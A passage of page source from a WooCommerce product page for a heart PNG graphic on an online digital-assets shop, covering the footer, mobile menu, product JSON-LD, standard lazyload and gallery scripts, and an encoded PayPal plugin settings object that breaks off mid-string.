</div></div></div><div class="vc_row wpb_row row top-row pb-5 vc_custom_1640732421815 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner pt-5 pb-5 vc_custom_1670381227680 vc_row-has-fill mx-0"><div class="porto-wrap-container container"><div class="row"><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:7px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:8px;">Address</h3><p style="font-weight:300;font-size:15.12px;line-height:1.4;color:#ffffff;">India</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box custom-footer-call mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:40px;margin-right:12px;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">Email Us Now</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 custom-footer-call  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:5px;"><i class="porto-icon-support"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">24/7 Assistance</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div></div></div></div><div class="vc_row wpb_row vc_inner py-4 my-5 footer-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element   mb-0 text-center text-md-start text-lg-center wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="porto-lazyload vc_single_image-img " src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x31.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop-800x250.png" width="800" height="250" alt="TGIS Logo" title="TGIS Logo" /></div></a>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3 vc_custom_1670380334405"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;color: #ffffff;line-height: 18px;font-weight:700;letter-spacing:-0.8505px" class="vc_custom_heading vc_do_custom_heading mb-4 text-center text-md-start wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >The Great Indian Shop</h2></div></div><div class="mb-5 mb-md-0 vc_column_container col-md-6 col-lg-2"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start custom-link-hover-white  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">Our Products</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul>
<li><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/" target="_blank" rel="noopener">Business Letterhead</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" target="_blank" rel="noopener">Powerpoint Presentations</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/" target="_blank" rel="noopener">Trifold Brochures</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" target="_blank" rel="noopener">Instagram Bundle</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/logo-designs/" target="_blank" rel="noopener">Logo Designs</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/png-files/" target="_blank" rel="noopener">PNG Files</a></li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div></div></div><div class="align-self-start offset-lg-1 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">The Great Indian Shop</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul class="list list-unstyled list-inline custom-list-style-1 mb-0">
<li class="line-height-md p-b-sm mb-0">Online Digital Assets Library</li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1769165779214 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 12.6px;color: #555555;line-height: 26px;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-0 py-2 wpb_custom_aa365bd5046e8294520b4e73732b9d15" ><a href="https://www.thegreatindianshop.com/">www.thegreatindianshop.com © 2026. All Rights Reserved.</a></h2></div></div></div></div></div></footer>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
					<div class="sticky-icon link-shop">
			<a href="https://www.thegreatindianshop.com/shop/">
				<i class="porto-icon-bars"></i>
				<span class="label">categories</span>
			</a>
		</div>
				</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="accordion-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="accordion-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="accordion-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="accordion-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="accordion-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/#product","name":"Pink Love Heart Bouble Dimension Decoration-PNG","url":"https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/","description":"Download the vector graphics to design your artworks which is related to passion, love, pink heart. The heart formed by pink with love text effect transparent PNG clipart image or vector file is easy to modify and download.","image":"https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10.png","sku":5112,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"130.00","priceCurrency":"USD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"200.00","priceCurrency":"USD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/","seller":{"@type":"Organization","name":"The Great India Shop","url":"https://www.thegreatindianshop.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A5112%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22130.00%22%2C%22totalCents%22%3A13000%2C%22price%22%3A%22110.17%22%2C%22currency%22%3A%22USD%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Pink%20Love%20Heart%20Bouble%20Dimension%20Decoration-PNG%22%2C%22amount%22%3A%22110.17%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7